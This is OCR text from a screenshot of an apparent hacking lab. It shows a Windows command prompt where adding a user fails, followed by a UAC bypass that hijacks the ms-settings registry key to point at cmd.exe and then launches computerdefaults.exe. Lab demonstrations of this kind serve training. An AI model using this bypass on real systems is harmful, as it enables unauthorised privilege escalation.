 kali-linux-2023.1-vmware-am... Windows Server 2012 VM-WIN10-PC1 VM-WIN10-PC2 kali-linux-2023.1-vmware-am... UbuntuApp VM-WIN10-PC1
Select Command Prompt
Microsoft Windows [Version 10.0.18362.239]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\admindba>net user kunak2 P@ssword123 /add
System error 5 has occurred.
Access is denied.
C:\Users\admindba>reg add HKCU\Software\Classes\ms-settings\Shell\Open\command /v DelegateExecute /t REG_SZ /d "" /f &&
reg add HKCU\Software\Classes\ms-settings\Shell\Open\command /ve /t REG_SZ /d "cmd.exe" /f && start computerdefaults.exe
The operation completed successfully.
The operation completed successfully.
C:\Users\admindba>
ws\system32\cmd.exe